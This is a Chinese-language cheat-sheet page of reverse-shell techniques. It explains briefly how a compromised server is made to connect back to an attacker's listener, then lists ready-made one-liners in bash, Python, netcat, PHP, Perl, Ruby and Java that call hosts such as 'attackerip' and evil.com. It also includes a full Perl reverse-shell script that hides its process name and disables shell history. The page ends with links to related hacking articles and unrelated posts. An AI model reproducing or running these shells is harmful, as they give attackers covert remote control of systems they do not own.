反弹shell备忘录

反弹shell备忘录

简单理解,通常是我们主动发起请求,去访问服务器(某个IP的某个端口),比如我们常访问的web服务器:http(https)://ip:80,这是因为在服务器上面开启了80端口的监听,我们去访问它的时候,就会给我们建立连接。而现在所谓的反弹shell指的是反过来在我们自己的公网vps建立监听,然后让服务器反弹一个shell来连接我们自己的主机,然后我们就能通过反弹的shell去远程控制服务器了。

接受端运行

nc -lvp port



bash

bash -i >& /dev/tcp/ip/port 0>&1



python

python -c "import os,socket,subprocess;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(('ip',port));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);p=subprocess.call(['/bin/bash','-i']);"

python -c "import pty;pty.spawn('/bin/bash')" python反弹标准shell

python -c "exec(\"import socket, subprocess;s = socket.socket();s.connect(('127.0.0.1',9000))\nwhile 1: proc = subprocess.Popen(s.recv(1024), shell=True, stdout=subprocess.PIPE, stderr=subprocess.PIPE, stdin=subprocess.PIPE);s.send(proc.stdout.read()+proc.stderr.read())\")"

nc

nc -e /bin/bash 192.168.1.146 7777 #不是所有版本都支持 -e参数

不支持-e参数的时候

mknod backpipe p && nc attackerip 8080 0<backpipe | /bin/bash 1>backpipe

/bin/sh | nc attackerip 4444

rm -f /tmp/p; mknod /tmp/p p && nc attackerip 4444 0/tmp/

php

php -r 'exec("/bin/bash -i >& /dev/tcp/192.168.1.146/7777");'

php -r '$sock=fsockopen("ip",port);exec("/bin/bash -i <&3 >&3 2>&3");'

exec

exec 5<>/dev/tcp/evil.com/8080

prel

#!/usr/bin/perl -w

# perl-reverse-shell - A Reverse Shell implementation in PERL

use strict;

use Socket;

use FileHandle;

use POSIX;

my $VERSION = "1.0";

# Where to send the reverse shell. Change these.

my $ip = '127.0.0.1';

my $port = 1234;

# Options

my $daemon = 1;

my $auth = 0; # 0 means authentication is disabled and any

# source IP can access the reverse shell

my $authorised_client_pattern = qr(^127\.0\.0\.1$);

# Declarations

my $global_page = "";

my $fake_process_name = "/usr/sbin/apache";

# Change the process name to be less conspicious

$0 = "[httpd]";

# Authenticate based on source IP address if required

if (defined($ENV{'REMOTE_ADDR'})) {

cgiprint("Browser IP address appears to be: $ENV{'REMOTE_ADDR'}");

if ($auth) {

unless ($ENV{'REMOTE_ADDR'} =~ $authorised_client_pattern) {

cgiprint("ERROR: Your client isn't authorised to view this page");

cgiexit();

}

}

} elsif ($auth) {

cgiprint("ERROR: Authentication is enabled, but I couldn't determine your IP address. Denying access");

cgiexit(0);

}

# Background and dissociate from parent process if required

if ($daemon) {

my $pid = fork();

if ($pid) {

cgiexit(0); # parent exits

}

setsid();

chdir('/');

umask(0);

}

# Make TCP connection for reverse shell

socket(SOCK, PF_INET, SOCK_STREAM, getprotobyname('tcp'));

if (connect(SOCK, sockaddr_in($port,inet_aton($ip)))) {

cgiprint("Sent reverse shell to $ip:$port");

cgiprintpage();

} else {

cgiprint("Couldn't open reverse shell to $ip:$port: $!");

cgiexit();

}

# Redirect STDIN, STDOUT and STDERR to the TCP connection

open(STDIN, ">&SOCK");

open(STDOUT,">&SOCK");

open(STDERR,">&SOCK");

$ENV{'HISTFILE'} = '/dev/null';

system("w;uname -a;id;pwd");

exec({"/bin/sh"} ($fake_process_name, "-i"));

# Wrapper around print

sub cgiprint {

my $line = shift;

$line .= "<p>\n";

$global_page .= $line;

}

# Wrapper around exit

sub cgiexit {

cgiprintpage();

exit 0; # 0 to ensure we don't give a 500 response.

}

# Form HTTP response using all the messages gathered by cgiprint so far

sub cgiprintpage {

print "Content-Length: " . length($global_page) . "\r

Connection: close\r

Content-Type: text\/html\r\n\r\n" . $global_page;

}

perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_in($p,inet_aton($i)))){open(STDIN,">&S");open(STDOUT,">&S");open(STDERR,">&S");exec("/bin/sh -i");};'

ruby

ruby -rsocket -e'f=TCPSocket.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&%d",f,f,f)'

不依赖/bin/bash

ruby -rsocket -e 'exit if fork;c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'

Windows

ruby -rsocket -e 'c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(cmd,"r"){|io|c.print io.read}end'

JAVA

r = Runtime.getRuntime()

p = r.exec(["/bin/bash","-c","exec 5<>/dev/tcp/10.0.0.1/2002;cat <&5 | while read line; do \$line 2>&5 >&5; done"] as String[])

p.waitFor()

反弹shell备忘录的更多相关文章

- Linux下反弹shell的种种方式

[前言:在乌云社区看到反弹shell的几种姿势,看过之余自己还收集了一些,动手试了下,仅供参考] 0x01 Bash bash -i >& /dev/tcp/ >& 这里s ...

- 内网渗透中的反弹Shell与端口转发

from:https://www.91ri.org/9367.html Web渗透中的反弹Shell与端口转发 php需未禁用exec函数一:生成php反弹脚本msf > msfpayload ...

- NC / Netcat - 反弹Shell

原理 实验环境: 攻击机:windows机器,IP:192.168.12.109 受害机:linux机器,IP:192.168.79.1 攻击机:设置本地监听端口2222 C:\netcat>n ...

- 小白日记40:kali渗透测试之Web渗透-SQL手工注入(二)-读取文件、写入文件、反弹shell

SQL手工注入 1.读取文件[load_file函数] ' union SELECT null,load_file('/etc/passwd')--+ burpsuite 2.写入文件 ' unio ...

- linux反弹shell

参考链接 http://www.cnblogs.com/r00tgrok/p/reverse_shell_cheatsheet.html http://www.waitalone.cn/linux-s ...

- python shell与反弹shell

python shell与反弹shell 正常shell需要先在攻击端开机情况下开启程序,然后攻击端运行程序,才能连接 反弹shell,攻击端是服务端,被攻击端是客户端正常shell,攻击端是客户端, ...

- linux下反弹shell

01 前言 CTF中一些命令执行的题目需要反弹shell,于是solo一波. 02 环境 win10 192.168.43.151 监听端 装有nc kali ...

- golang写的反弹shell(自作孽不可活,切记,切记!)

仅作安全研究 package main import ( "os/exec" "go-pop3" "log" "strings&q ...

- 使用DnsCat反弹shell

DnsCat技术特点 Dns隧道反弹shell DnsCat服务器的安装 #git clone https://github.com/iagox86/dnscat2.git #cd dnscat2 # ...

随机推荐

- 在 ASP.NET Core 程序启动前运行你的代码

一.前言 在进行 Web 项目开发的过程中,可能会存在一些需要经常访问的静态数据,针对这种在程序运行过程中可能几乎不会发生变化的数据,我们可以尝试在程序运行前写入到缓存中,这样在系统后续使用时就可以直 ...

- Jenkins自动执行python脚本输出测试报告

前言 在用python做自动化测试时,我们写好代码,然后需要执行才能得到测试报告,这时我们可以通过 Jenkins 来进一步完成自动化工作. 借助Jenkins,我们可以结合 Git/SVN 自动拉取 ...

- 信息: TLD skipped. URI: http://www.fusioncharts.com/jsp/core is already defined

二月 02, 2018 11:43:28 上午 org.apache.catalina.startup.TaglibUriRule body 信息: TLD skipped. URI: http:// ...

- 1-3课 介绍虚拟化技术、在虚拟机中安装windows7

虚拟化技术 可以使我们在同一台计算机上运行多个操作系统 用于教学环境 用于测试环境 和硬件无关 可移植到其他电脑直接使用 Ptov技术 不支持VtoP 节省管理成本 节省硬件投资 不用买设备 省 ...

- HTTP的传输编码(Transfer-Encoding:chunked)

转载自HTTP传输编码增加了传输量,只为解决这一个问题 | 实用 HTTP,本来是将这篇文章收藏在我的有道云笔记的,但是今天复习的时候看着这个标题这尴尬,这里转载一下-... 什么是传输编码? 传输编 ...

- atx测试框架实现手机应用UI自动化测试

最近工作中遇到游戏APP需要实现UI自动化测试,这个app中真的是典型的混合App,有Android原生控件,有webview控件,以及游戏操作页面.研究了Appium,发现appium实现跨应用操作 ...

- H5新增特性

1.pattern:写正则,但是需要和form表单连着用 2.WebSocket "网络套接字", 是 HTML5 开始提供的一种在单个 TCP 连接上进行全双工通讯的协议.在 W ...

- sublime sftp插件安装及时更新网站

Sublime Text 2 本身并不强大,但是它方便使用插件扩展功能,所以变得很强大.今天介绍一个很实用的插件 SFTP ,可以大大提高前端工作效率. 常见的工作流程 有时候修改一些网站上的文件,通 ...

- JQuery--50个必备的实用jQuery代码段.

原文出处:http://my.oschina.net/chengjiansunboy/blog/55496?p=2#comments 1. 如何修改jQuery默认编码(例如默认UTF-8改成改GB2 ...

- Win10系统下如何将中文登录名改为英文登录名

需求:本人每次在换完系统后是默认,图方便,登录名就直接是自己的名字,造成以后安装个别软件时会莫名其妙的出错. 解决办法: 1.在当前用户开始处-点击右键(Windows键+X)-注销 2.切换到Adm ...